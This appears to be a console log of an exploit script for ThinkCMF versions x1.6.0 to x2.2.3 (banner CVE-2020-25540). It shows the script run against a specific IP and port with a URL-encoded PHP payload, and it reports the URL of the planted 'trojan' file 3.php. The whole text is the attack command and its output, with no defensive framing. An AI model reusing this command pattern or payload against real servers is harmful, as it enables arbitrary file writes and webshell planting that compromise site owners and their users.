 D:\BuildTool\PyCharm\pythonxm\pythonProject>python thinkcmf.py -u http://123.58.224.8 -p 44276 -c 3.php -e %27%3C?php%20
phpinfo();%20?%3E%27
 a88888b. dP     dP  88888888b          d8888b.  a8888a  d8888b.  a8888a
d8'   `88 88     88  88                     `88 d8' ..8b     `88 d8' ..8b
88        88    .8P a88aaaa             .aaadP' 88 .P 88 .aaadP' 88 .P 88
88        88    d8'  88        88888888 88'     88 d' 88 88'     88 d' 88
Y8.   .88 88  .d8P   88                 88.     Y8'' .8P 88.     Y8'' .8P
 Y88888P' 888888'    88888888P          Y88888P  Y8888P  Y88888P  Y8888P
         d8888b. 888888P 888888P dP   dP  a8888a
             `88 88'     88'     88   88 d8' ..8b
         .aaadP' 88baaa. 88baaa. 88aaa88 88 .P 88
88888888 88'         `88     `88      88 88 d' 88
         88.          88      88      88 Y8'' .8P
         Y88888P d88888P d88888P      dP  Y8888P
Vulnerability version: x1.6.0-x2.2.3
木马访问路径: http://123.58.224.8:44276/3.php